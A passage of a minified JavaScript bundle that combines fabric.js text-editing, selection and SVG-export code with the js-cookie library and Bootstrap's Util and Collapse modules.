this.__newClickTime-this.__lastClickTime<500&&this.__lastClickTime-this.__lastLastClickTime<500&&this.__lastPointer.x===e.x&&this.__lastPointer.y===e.y},_stopEvent:function(e){e.preventDefault&&e.preventDefault(),e.stopPropagation&&e.stopPropagation()},initCursorSelectionHandlers:function(){this.initMousedownHandler(),this.initMouseupHandler(),this.initClicks()},initClicks:function(){this.on("mousedblclick",function(e){this.selectWord(this.getSelectionStartFromPointer(e.e))}),this.on("tripleclick",function(e){this.selectLine(this.getSelectionStartFromPointer(e.e))})},_mouseDownHandler:function(e){!this.canvas||!this.editable||e.e.button&&1!==e.e.button||(this.__isMousedown=!0,this.selected&&this.setCursorByClick(e.e),this.isEditing&&(this.__selectionStartOnMouseDown=this.selectionStart,this.selectionStart===this.selectionEnd&&this.abortCursorAnimation(),this.renderCursorOrSelection()))},_mouseDownHandlerBefore:function(e){!this.canvas||!this.editable||e.e.button&&1!==e.e.button||this===this.canvas._activeObject&&(this.selected=!0)},initMousedownHandler:function(){this.on("mousedown",this._mouseDownHandler),this.on("mousedown:before",this._mouseDownHandlerBefore)},initMouseupHandler:function(){this.on("mouseup",this.mouseUpHandler)},mouseUpHandler:function(e){if(this.__isMousedown=!1,!(!this.editable||this.group||e.transform&&e.transform.actionPerformed||e.e.button&&1!==e.e.button)){if(this.canvas){var t=this.canvas._activeObject;if(t&&t!==this)return}this.__lastSelected&&!this.__corner?(this.selected=!1,this.__lastSelected=!1,this.enterEditing(e.e),this.selectionStart===this.selectionEnd?this.initDelayedCursor(!0):this.renderCursorOrSelection()):this.selected=!0}},setCursorByClick:function(e){var t=this.getSelectionStartFromPointer(e),i=this.selectionStart,r=this.selectionEnd;e.shiftKey?this.setSelectionStartEndWithShift(i,r,t):(this.selectionStart=t,this.selectionEnd=t),this.isEditing&&(this._fireSelectionChanged(),this._updateTextarea())},getSelectionStartFromPointer:function(e){for(var t=this.getLocalPointer(e),i=0,r=0,n=0,s=0,a=0,o=0,l=this._textLines.length;o<l&&n<=t.y;o++)n+=this.getHeightOfLine(o)*this.scaleY,a=o,o>0&&(s+=this._textLines[o-1].length+1);r=this._getLineLeftOffset(a)*this.scaleX;for(var c=0,h=this._textLines[a].length;c<h&&(i=r,(r+=this.__charBounds[a][c].kernedWidth*this.scaleX)<=t.x);c++)s++;return this._getNewSelectionStartFromOffset(t,i,r,s,h)},_getNewSelectionStartFromOffset:function(e,t,i,r,n){var s=e.x-t,a=i-e.x,o=r+(a>s||a<0?0:1);return this.flipX&&(o=n-o),o>this._text.length&&(o=this._text.length),o}}),fabric.util.object.extend(fabric.IText.prototype,{initHiddenTextarea:function(){this.hiddenTextarea=fabric.document.createElement("textarea"),this.hiddenTextarea.setAttribute("autocapitalize","off"),this.hiddenTextarea.setAttribute("autocorrect","off"),this.hiddenTextarea.setAttribute("autocomplete","off"),this.hiddenTextarea.setAttribute("spellcheck","false"),this.hiddenTextarea.setAttribute("data-fabric-hiddentextarea",""),this.hiddenTextarea.setAttribute("wrap","off");var e=this._calcTextareaPosition();this.hiddenTextarea.style.cssText="position: absolute; top: "+e.top+"; left: "+e.left+"; z-index: -999; opacity: 0; width: 1px; height: 1px; font-size: 1px; paddingｰtop: "+e.fontSize+";",fabric.document.body.appendChild(this.hiddenTextarea),fabric.util.addListener(this.hiddenTextarea,"keydown",this.onKeyDown.bind(this)),fabric.util.addListener(this.hiddenTextarea,"keyup",this.onKeyUp.bind(this)),fabric.util.addListener(this.hiddenTextarea,"input",this.onInput.bind(this)),fabric.util.addListener(this.hiddenTextarea,"copy",this.copy.bind(this)),fabric.util.addListener(this.hiddenTextarea,"cut",this.copy.bind(this)),fabric.util.addListener(this.hiddenTextarea,"paste",this.paste.bind(this)),fabric.util.addListener(this.hiddenTextarea,"compositionstart",this.onCompositionStart.bind(this)),fabric.util.addListener(this.hiddenTextarea,"compositionupdate",this.onCompositionUpdate.bind(this)),fabric.util.addListener(this.hiddenTextarea,"compositionend",this.onCompositionEnd.bind(this)),!this._clickHandlerInitialized&&this.canvas&&(fabric.util.addListener(this.canvas.upperCanvasEl,"click",this.onClick.bind(this)),this._clickHandlerInitialized=!0)},keysMap:{9:"exitEditing",27:"exitEditing",33:"moveCursorUp",34:"moveCursorDown",35:"moveCursorRight",36:"moveCursorLeft",37:"moveCursorLeft",38:"moveCursorUp",39:"moveCursorRight",40:"moveCursorDown"},ctrlKeysMapUp:{67:"copy",88:"cut"},ctrlKeysMapDown:{65:"selectAll"},onClick:function(){this.hiddenTextarea&&this.hiddenTextarea.focus()},onKeyDown:function(e){if(this.isEditing&&!this.inCompositionMode){if(e.keyCode in this.keysMap)this[this.keysMap[e.keyCode]](e);else{if(!(e.keyCode in this.ctrlKeysMapDown&&(e.ctrlKey||e.metaKey)))return;this[this.ctrlKeysMapDown[e.keyCode]](e)}e.stopImmediatePropagation(),e.preventDefault(),e.keyCode>=33&&e.keyCode<=40?(this.clearContextTop(),this.renderCursorOrSelection()):this.canvas&&this.canvas.requestRenderAll()}},onKeyUp:function(e){!this.isEditing||this._copyDone||this.inCompositionMode?this._copyDone=!1:e.keyCode in this.ctrlKeysMapUp&&(e.ctrlKey||e.metaKey)&&(this[this.ctrlKeysMapUp[e.keyCode]](e),e.stopImmediatePropagation(),e.preventDefault(),this.canvas&&this.canvas.requestRenderAll())},onInput:function(e){var t=this.fromPaste;if(this.fromPaste=!1,e&&e.stopPropagation(),this.isEditing){var i,r,n=this._splitTextIntoLines(this.hiddenTextarea.value).graphemeText,s=this._text.length,a=n.length,o=a-s;if(""===this.hiddenTextarea.value)return this.styles={},this.updateFromTextArea(),this.fire("changed"),void(this.canvas&&(this.canvas.fire("text:changed",{target:this}),this.canvas.requestRenderAll()));var l=this.fromStringToGraphemeSelection(this.hiddenTextarea.selectionStart,this.hiddenTextarea.selectionEnd,this.hiddenTextarea.value),c=this.selectionStart>l.selectionStart;this.selectionStart!==this.selectionEnd?(i=this._text.slice(this.selectionStart,this.selectionEnd),o+=this.selectionEnd-this.selectionStart):a<s&&(i=c?this._text.slice(this.selectionEnd+o,this.selectionEnd):this._text.slice(this.selectionStart,this.selectionStart-o)),r=n.slice(l.selectionEnd-o,l.selectionEnd),i&&i.length&&(this.selectionStart!==this.selectionEnd?this.removeStyleFromTo(this.selectionStart,this.selectionEnd):c?this.removeStyleFromTo(this.selectionEnd-i.length,this.selectionEnd):this.removeStyleFromTo(this.selectionEnd,this.selectionEnd+i.length)),r.length&&(t&&r.join("")===fabric.copiedText?this.insertNewStyleBlock(r,this.selectionStart,fabric.copiedTextStyle):this.insertNewStyleBlock(r,this.selectionStart)),this.updateFromTextArea(),this.fire("changed"),this.canvas&&(this.canvas.fire("text:changed",{target:this}),this.canvas.requestRenderAll())}},onCompositionStart:function(){this.inCompositionMode=!0},onCompositionEnd:function(){this.inCompositionMode=!1},onCompositionUpdate:function(e){this.compositionStart=e.target.selectionStart,this.compositionEnd=e.target.selectionEnd,this.updateTextareaPosition()},copy:function(){this.selectionStart!==this.selectionEnd&&(fabric.copiedText=this.getSelectedText(),fabric.copiedTextStyle=this.getSelectionStyles(this.selectionStart,this.selectionEnd,!0),this._copyDone=!0)},paste:function(){this.fromPaste=!0},_getClipboardData:function(e){return e&&e.clipboardData||fabric.window.clipboardData},_getWidthBeforeCursor:function(e,t){var i,r=this._getLineLeftOffset(e);return t>0&&(r+=(i=this.__charBounds[e][t-1]).left+i.width),r},getDownCursorOffset:function(e,t){var i=this._getSelectionForOffset(e,t),r=this.get2DCursorLocation(i),n=r.lineIndex;if(n===this._textLines.length-1||e.metaKey||34===e.keyCode)return this._text.length-i;var s=r.charIndex,a=this._getWidthBeforeCursor(n,s),o=this._getIndexOnLine(n+1,a);return this._textLines[n].slice(s).length+o+2},_getSelectionForOffset:function(e,t){return e.shiftKey&&this.selectionStart!==this.selectionEnd&&t?this.selectionEnd:this.selectionStart},getUpCursorOffset:function(e,t){var i=this._getSelectionForOffset(e,t),r=this.get2DCursorLocation(i),n=r.lineIndex;if(0===n||e.metaKey||33===e.keyCode)return-i;var s=r.charIndex,a=this._getWidthBeforeCursor(n,s),o=this._getIndexOnLine(n-1,a),l=this._textLines[n].slice(0,s);return-this._textLines[n-1].length+o-l.length},_getIndexOnLine:function(e,t){for(var i,r,n=this._textLines[e],s=this._getLineLeftOffset(e),a=0,o=0,l=n.length;o<l;o++)if((s+=i=this.__charBounds[e][o].width)>t){r=!0;var c=s-i,h=s,u=Math.abs(c-t);a=Math.abs(h-t)<u?o:o-1;break}return r||(a=n.length-1),a},moveCursorDown:function(e){this.selectionStart>=this._text.length&&this.selectionEnd>=this._text.length||this._moveCursorUpOrDown("Down",e)},moveCursorUp:function(e){0===this.selectionStart&&0===this.selectionEnd||this._moveCursorUpOrDown("Up",e)},_moveCursorUpOrDown:function(e,t){var i=this["get"+e+"CursorOffset"](t,"right"===this._selectionDirection);t.shiftKey?this.moveCursorWithShift(i):this.moveCursorWithoutShift(i),0!==i&&(this.setSelectionInBoundaries(),this.abortCursorAnimation(),this._currentCursorOpacity=1,this.initDelayedCursor(),this._fireSelectionChanged(),this._updateTextarea())},moveCursorWithShift:function(e){var t="left"===this._selectionDirection?this.selectionStart+e:this.selectionEnd+e;return this.setSelectionStartEndWithShift(this.selectionStart,this.selectionEnd,t),0!==e},moveCursorWithoutShift:function(e){return e<0?(this.selectionStart+=e,this.selectionEnd=this.selectionStart):(this.selectionEnd+=e,this.selectionStart=this.selectionEnd),0!==e},moveCursorLeft:function(e){0===this.selectionStart&&0===this.selectionEnd||this._moveCursorLeftOrRight("Left",e)},_move:function(e,t,i){var r;if(e.altKey)r=this["findWordBoundary"+i](this[t]);else{if(!e.metaKey&&35!==e.keyCode&&36!==e.keyCode)return this[t]+="Left"===i?-1:1,!0;r=this["findLineBoundary"+i](this[t])}if(void 0!==typeof r&&this[t]!==r)return this[t]=r,!0},_moveLeft:function(e,t){return this._move(e,t,"Left")},_moveRight:function(e,t){return this._move(e,t,"Right")},moveCursorLeftWithoutShift:function(e){var t=!0;return this._selectionDirection="left",this.selectionEnd===this.selectionStart&&0!==this.selectionStart&&(t=this._moveLeft(e,"selectionStart")),this.selectionEnd=this.selectionStart,t},moveCursorLeftWithShift:function(e){return"right"===this._selectionDirection&&this.selectionStart!==this.selectionEnd?this._moveLeft(e,"selectionEnd"):0!==this.selectionStart?(this._selectionDirection="left",this._moveLeft(e,"selectionStart")):void 0},moveCursorRight:function(e){this.selectionStart>=this._text.length&&this.selectionEnd>=this._text.length||this._moveCursorLeftOrRight("Right",e)},_moveCursorLeftOrRight:function(e,t){var i="moveCursor"+e+"With";this._currentCursorOpacity=1,t.shiftKey?i+="Shift":i+="outShift",this[i](t)&&(this.abortCursorAnimation(),this.initDelayedCursor(),this._fireSelectionChanged(),this._updateTextarea())},moveCursorRightWithShift:function(e){return"left"===this._selectionDirection&&this.selectionStart!==this.selectionEnd?this._moveRight(e,"selectionStart"):this.selectionEnd!==this._text.length?(this._selectionDirection="right",this._moveRight(e,"selectionEnd")):void 0},moveCursorRightWithoutShift:function(e){var t=!0;return this._selectionDirection="right",this.selectionStart===this.selectionEnd?(t=this._moveRight(e,"selectionStart"),this.selectionEnd=this.selectionStart):this.selectionStart=this.selectionEnd,t},removeChars:function(e,t){void 0===t&&(t=e+1),this.removeStyleFromTo(e,t),this._text.splice(e,t-e),this.text=this._text.join(""),this.set("dirty",!0),this._shouldClearDimensionCache()&&(this.initDimensions(),this.setCoords()),this._removeExtraneousStyles()},insertChars:function(e,t,i,r){void 0===r&&(r=i),r>i&&this.removeStyleFromTo(i,r);var n=fabric.util.string.graphemeSplit(e);this.insertNewStyleBlock(n,i,t),this._text=[].concat(this._text.slice(0,i),n,this._text.slice(r)),this.text=this._text.join(""),this.set("dirty",!0),this._shouldClearDimensionCache()&&(this.initDimensions(),this.setCoords()),this._removeExtraneousStyles()}}),function(){var e=fabric.util.toFixed,t=/  +/g;fabric.util.object.extend(fabric.Text.prototype,{toSVG:function(e){var t=this._getSVGLeftTopOffsets(),i=this._getSVGTextAndBg(t.textTop,t.textLeft),r=this._wrapSVGTextAndBg(i);return this._createBaseSVGMarkup(r,{reviver:e,noStyle:!0,withShadow:!0})},_getSVGLeftTopOffsets:function(){return{textLeft:-this.width/2,textTop:-this.height/2,lineTop:this.getHeightOfLine(0)}},_wrapSVGTextAndBg:function(e){var t=this.getSvgTextDecoration(this);return[e.textBgRects.join(""),'\t\t<text xml:space="preserve" ',this.fontFamily?'font-family="'+this.fontFamily.replace(/"/g,"'")+'" ':"",this.fontSize?'font-size="'+this.fontSize+'" ':"",this.fontStyle?'font-style="'+this.fontStyle+'" ':"",this.fontWeight?'font-weight="'+this.fontWeight+'" ':"",t?'text-decoration="'+t+'" ':"",'style="',this.getSvgStyles(!0),'"',this.addPaintOrder()," >",e.textSpans.join(""),"</text>\n"]},_getSVGTextAndBg:function(e,t){var i,r=[],n=[],s=e;this._setSVGBg(n);for(var a=0,o=this._textLines.length;a<o;a++)i=this._getLineLeftOffset(a),(this.textBackgroundColor||this.styleHas("textBackgroundColor",a))&&this._setSVGTextLineBg(n,a,t+i,s),this._setSVGTextLineText(r,a,t+i,s),s+=this.getHeightOfLine(a);return{textSpans:r,textBgRects:n}},_createTextCharSpan:function(i,r,n,s){var a=i!==i.trim()||i.match(t),o=this.getSvgSpanStyles(r,a),l=o?'style="'+o+'"':"",c=r.deltaY,h="",u=fabric.Object.NUM_FRACTION_DIGITS;return c&&(h=' dy="'+e(c,u)+'" '),['<tspan x="',e(n,u),'" y="',e(s,u),'" ',h,l,">",fabric.util.string.escapeXml(i),"</tspan>"].join("")},_setSVGTextLineText:function(e,t,i,r){var n,s,a,o,l,c=this.getHeightOfLine(t),h=-1!==this.textAlign.indexOf("justify"),u="",d=0,f=this._textLines[t];r+=c*(1-this._fontSizeFraction)/this.lineHeight;for(var p=0,g=f.length-1;p<=g;p++)l=p===g||this.charSpacing,u+=f[p],a=this.__charBounds[t][p],0===d?(i+=a.kernedWidth-a.width,d+=a.width):d+=a.kernedWidth,h&&!l&&this._reSpaceAndTab.test(f[p])&&(l=!0),l||(n=n||this.getCompleteStyleDeclaration(t,p),s=this.getCompleteStyleDeclaration(t,p+1),l=this._hasStyleChangedForSvg(n,s)),l&&(o=this._getStyleDeclaration(t,p)||{},e.push(this._createTextCharSpan(u,o,i,r)),u="",n=s,i+=d,d=0)},_pushTextBgRect:function(t,i,r,n,s,a){var o=fabric.Object.NUM_FRACTION_DIGITS;t.push("\t\t<rect ",this._getFillAttributes(i),' x="',e(r,o),'" y="',e(n,o),'" width="',e(s,o),'" height="',e(a,o),'"></rect>\n')},_setSVGTextLineBg:function(e,t,i,r){for(var n,s,a=this._textLines[t],o=this.getHeightOfLine(t)/this.lineHeight,l=0,c=0,h=this.getValueOfPropertyAt(t,0,"textBackgroundColor"),u=0,d=a.length;u<d;u++)n=this.__charBounds[t][u],(s=this.getValueOfPropertyAt(t,u,"textBackgroundColor"))!==h?(h&&this._pushTextBgRect(e,h,i+c,r,l,o),c=n.left,l=n.width,h=s):l+=n.kernedWidth;s&&this._pushTextBgRect(e,s,i+c,r,l,o)},_getFillAttributes:function(e){var t=e&&"string"==typeof e?new fabric.Color(e):"";return t&&t.getSource()&&1!==t.getAlpha()?'opacity="'+t.getAlpha()+'" fill="'+t.setAlpha(1).toRgb()+'"':'fill="'+e+'"'},_getSVGLineTopOffset:function(e){for(var t,i=0,r=0;r<e;r++)i+=this.getHeightOfLine(r);return t=this.getHeightOfLine(r),{lineTop:i,offset:(this._fontSizeMult-this._fontSizeFraction)*t/(this.lineHeight*this._fontSizeMult)}},getSvgStyles:function(e){return fabric.Object.prototype.getSvgStyles.call(this,e)+" white-space: pre;"}})}(),function(e){"use strict";var t=e.fabric||(e.fabric={});t.Textbox=t.util.createClass(t.IText,t.Observable,{type:"textbox",minWidth:20,dynamicMinWidth:2,__cachedLines:null,lockScalingFlip:!0,noScaleCache:!1,_dimensionAffectingProps:t.Text.prototype._dimensionAffectingProps.concat("width"),initDimensions:function(){this.__skipDimension||(this.isEditing&&this.initDelayedCursor(),this.clearContextTop(),this._clearCache(),this.dynamicMinWidth=0,this._styleMap=this._generateStyleMap(this._splitText()),this.dynamicMinWidth>this.width&&this._set("width",this.dynamicMinWidth),-1!==this.textAlign.indexOf("justify")&&this.enlargeSpaces(),this.height=this.calcTextHeight(),this.saveState({propertySet:"_dimensionAffectingProps"}))},_generateStyleMap:function(e){for(var t=0,i=0,r=0,n={},s=0;s<e.graphemeLines.length;s++)"\n"===e.graphemeText[r]&&s>0?(i=0,r++,t++):this._reSpaceAndTab.test(e.graphemeText[r])&&s>0&&(i++,r++),n[s]={line:t,offset:i},r+=e.graphemeLines[s].length,i+=e.graphemeLines[s].length;return n},styleHas:function(e,i){if(this._styleMap&&!this.isWrapping){var r=this._styleMap[i];r&&(i=r.line)}return t.Text.prototype.styleHas.call(this,e,i)},isEmptyStyles:function(e){var t,i,r=0,n=!1,s=this._styleMap[e],a=this._styleMap[e+1];for(var o in s&&(e=s.line,r=s.offset),a&&(n=a.line===e,t=a.offset),i=void 0===e?this.styles:{line:this.styles[e]})for(var l in i[o])if(l>=r&&(!n||l<t))for(var c in i[o][l])return!1;return!0},_getStyleDeclaration:function(e,t){if(this._styleMap&&!this.isWrapping){var i=this._styleMap[e];if(!i)return null;e=i.line,t=i.offset+t}return this.callSuper("_getStyleDeclaration",e,t)},_setStyleDeclaration:function(e,t,i){var r=this._styleMap[e];e=r.line,t=r.offset+t,this.styles[e][t]=i},_deleteStyleDeclaration:function(e,t){var i=this._styleMap[e];e=i.line,t=i.offset+t,delete this.styles[e][t]},_getLineStyle:function(e){var t=this._styleMap[e];return this.styles[t.line]},_setLineStyle:function(e,t){var i=this._styleMap[e];this.styles[i.line]=t},_deleteLineStyle:function(e){var t=this._styleMap[e];delete this.styles[t.line]},_wrapText:function(e,t){var i,r=[];for(this.isWrapping=!0,i=0;i<e.length;i++)r=r.concat(this._wrapLine(e[i],i,t));return this.isWrapping=!1,r},_measureWord:function(e,t,i){var r,n=0;i=i||0;for(var s=0,a=e.length;s<a;s++){n+=this._getGraphemeBox(e[s],t,s+i,r,!0).kernedWidth,r=e[s]}return n},_wrapLine:function(e,i,r,n){var s=0,a=[],o=[],l=e.split(this._reSpaceAndTab),c="",h=0,u=0,d=0,f=0,p=!0,g=this._getWidthOfCharSpacing();r-=n=n||0;for(var v=0;v<l.length;v++)c=t.util.string.graphemeSplit(l[v]),u=this._measureWord(c,i,h),h+=c.length,(s+=d+u-g)>=r&&!p?(a.push(o),o=[],s=u,p=!0):s+=g,p||o.push(" "),o=o.concat(c),d=this._measureWord([" "],i,h),h++,p=!1,u>f&&(f=u);return v&&a.push(o),f+n>this.dynamicMinWidth&&(this.dynamicMinWidth=f-g+n),a},isEndOfWrapping:function(e){return!this._styleMap[e+1]||this._styleMap[e+1].line!==this._styleMap[e].line},_splitTextIntoLines:function(e){for(var i=t.Text.prototype._splitTextIntoLines.call(this,e),r=this._wrapText(i.lines,this.width),n=new Array(r.length),s=0;s<r.length;s++)n[s]=r[s].join("");return i.lines=n,i.graphemeLines=r,i},getMinWidth:function(){return Math.max(this.minWidth,this.dynamicMinWidth)},toObject:function(e){return this.callSuper("toObject",["minWidth"].concat(e))}}),t.Textbox.fromObject=function(e,i){return t.Object._fromObject("Textbox",e,i,"text")}}("undefined"!=typeof exports?exports:this),function(){var e=fabric.Canvas.prototype._setObjectScale;fabric.Canvas.prototype._setObjectScale=function(t,i,r,n,s,a,o){var l=i.target;if(!("x"===s&&l instanceof fabric.Textbox))return e.call(fabric.Canvas.prototype,t,i,r,n,s,a,o);var c=l._getTransformedDimensions().x,h=l.width*(t.x/c);return h>=l.getMinWidth()?(l.set("width",h),!0):void 0},fabric.util.object.extend(fabric.Textbox.prototype,{_removeExtraneousStyles:function(){for(var e in this._styleMap)this._textLines[e]||delete this.styles[this._styleMap[e].line]}})}(),function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var i=window.Cookies,r=window.Cookies=e();r.noConflict=function(){return window.Cookies=i,r}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var i=arguments[e];for(var r in i)t[r]=i[r]}return t}return function t(i){function r(t,n,s){var a;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(s=e({path:"/"},r.defaults,s)).expires){var o=new Date;o.setMilliseconds(o.getMilliseconds()+864e5*s.expires),s.expires=o}s.expires=s.expires?s.expires.toUTCString():"";try{a=JSON.stringify(n),/^[\{\[]/.test(a)&&(n=a)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=(t=(t=encodeURIComponent(String(t))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var l="";for(var c in s)s[c]&&(l+="; "+c,!0!==s[c]&&(l+="="+s[c]));return document.cookie=t+"="+n+l}t||(a={});for(var h=document.cookie?document.cookie.split("; "):[],u=/(%[0-9A-Z]{2})+/g,d=0;d<h.length;d++){var f=h[d].split("="),p=f.slice(1).join("=");this.json||'"'!==p.charAt(0)||(p=p.slice(1,-1));try{var g=f[0].replace(u,decodeURIComponent);if(p=i.read?i.read(p,g):i(p,g)||p.replace(u,decodeURIComponent),this.json)try{p=JSON.parse(p)}catch(e){}if(t===g){a=p;break}t||(a[g]=p)}catch(e){}}return a}}return r.set=r,r.get=function(e){return r.call(r,e)},r.getJSON=function(){return r.apply({json:!0},[].slice.call(arguments))},r.defaults={},r.remove=function(t,i){r(t,"",e(i,{expires:-1}))},r.withConverter=t,r}(function(){})}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):(e=e||self).Util=t(e.jQuery)}(this,function(e){"use strict";e=e&&e.hasOwnProperty("default")?e.default:e;var t="transitionend";function i(t){var i=this,n=!1;return e(this).one(r.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||r.triggerTransitionEnd(i)},t),this}var r={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var i=e.getAttribute("href");t=i&&"#"!==i?i.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var i=e(t).css("transition-duration"),r=e(t).css("transition-delay"),n=parseFloat(i),s=parseFloat(r);return n||s?(i=i.split(",")[0],r=r.split(",")[0],1e3*(parseFloat(i)+parseFloat(r))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(i){e(i).trigger(t)},supportsTransitionEnd:function(){return Boolean(t)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var s=i[n],a=t[n],o=a&&r.isElement(a)?"element":(l=a,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(s).test(o))throw new Error(e.toUpperCase()+': Option "'+n+'" provided type "'+o+'" but expected type "'+s+'".')}var l},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?r.findShadowRoot(e.parentNode):null},jQueryDetection:function(){if(void 0===e)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=e.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||t[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};return r.jQueryDetection(),e.fn.emulateTransitionEnd=i,e.event.special[r.TRANSITION_END]={bindType:t,delegateType:t,handle:function(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}},r}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e=e||self).Collapse=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function i(e,t){for(var i=0;i<t.length;i++){var r=t[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function r(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function n(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,r)}return i}function s(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?n(Object(i),!0).forEach(function(t){r(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):n(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var a="collapse",o="bs.collapse",l=e.fn[a],c={toggle:!0,parent:""},h={toggle:"boolean",parent:"(string|element)"},u={SHOW:"show.bs.collapse",SHOWN:"shown.bs.collapse",HIDE:"hide.bs.collapse",HIDDEN:"hidden.bs.collapse",CLICK_DATA_API:"click.bs.collapse.data-api"},d="show",f="collapse",p="collapsing",g="collapsed",v="width",m="height",y={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},b=function(){function r(e,i){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(i),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var r=[].slice.call(document.querySelectorAll(y.DATA_TOGGLE)),n=0,s=r.length;n<s;n++){var a=r[n],o=t.getSelectorFromElement(a),l=[].slice.call(document.querySelectorAll(o)).filter(function(t){return t===e});null!==o&&l.length>0&&(this._selector=o,this._triggerArray.push(a))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var n,l,b,x=r.prototype;return x.toggle=function(){e(this._element).hasClass(d)?this.hide():this.show()},x.show=function(){var i,n,s=this;if(!this._isTransitioning&&!e(this._element).hasClass(d)&&(this._parent&&0===(i=[].slice.call(this._parent.querySelectorAll(y.ACTIVES)).filter(function(e){return"string"==typeof s._config.parent?e.getAttribute("data-parent")===s._config.parent:e.classList.contains(f)})).length&&(i=null),!(i&&(n=e(i).not(this._selector).data(o))&&n._isTransitioning))){var a=e.Event(u.SHOW);if(e(this._element).trigger(a),!a.isDefaultPrevented()){i&&(r._jQueryInterface.call(e(i).not(this._selector),"hide"),n||e(i).data(o,null));var l=this._getDimension();e(this._element).removeClass(f).addClass(p),this._element.style[l]=0,this._triggerArray.length&&e(this._triggerArray).removeClass(g).attr("aria-expanded",!0),this.setTransitioning(!0);var c="scroll"+(l[0].toUpperCase()+l.slice(1)),h=t.getTransitionDurationFromElement(this._element);e(this._element).one(t.TRANSITION_END,function(){e(s._element).removeClass(p).addClass(f).addClass(d),s._element.style[l]="",s.setTransitioning(!1),e(s._element).trigger(u.SHOWN)}).emulateTransitionEnd(h),this._element.style[l]=this._element[c]+"px"}}},x.hide=function(){var i=this;if(!this._isTransitioning&&e(this._element).hasClass(d)){var r=e.Event(u.HIDE);if(e(this._element).trigger(r),!r.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",t.reflow(this._element),e(this._element).addClass(p).removeClass(f).removeClass(d);var s=this._triggerArray.length;if(s>0)for(var a=0;a<s;a++){var o=this._triggerArray[a],l=t.getSelectorFromElement(o);if(null!==l)e([].slice.call(document.querySelectorAll(l))).hasClass(d)||e(o).addClass(g).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[n]="";var c=t.getTransitionDurationFromElement(this._element);e(this._element).one(t.TRANSITION_END,function(){i.setTransitioning(!1),e(i._element).removeClass(p).addClass(f).trigger(u.HIDDEN)}).emulateTransitionEnd(c)}}},x.setTransitioning=function(e){this._isTransitioning=e},x.dispose=function(){e.removeData(this._element,o),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},x._getConfig=function(e){return(e=s({},c,{},e)).toggle=Boolean(e.toggle),t.typeCheckConfig(a,e,h),e},x._getDimension=function(){return e(this._element).hasClass(v)?v:m},x._getParent=function(){var i,n=this;t.isElement(this._config.parent)?(i=this._config.parent,void 0!==this._config.parent.jquery&&(i=this._config.parent[0])):i=document.querySelector(this._config.parent);var s='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',a=[].slice.call(i.querySelectorAll(s));return e(a).each(function(e,t){n._addAriaAndCollapsedClass(r._getTargetFromElement(t),[t])}),i},x._addAriaAndCollapsedClass=function(t,i){var r=e(t).hasClass(d);i.length&&e(i).toggleClass(g,!r).attr("aria-expanded",r)},r._getTargetFromElement=function(e){var i=t.getSelectorFromElement(e);return i?document.querySelector(i):null},r._jQueryInterface=function(t){return this.each(function(){var i=e(this),n=i.data(o),a=s({},c,{},i.data(),{},"object"==typeof t&&t?t:{});if(!n&&a.toggle&&/show|hide/.test(t)&&(a.toggle=!1),n||(n=new r(this,a),i.data(o,n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method 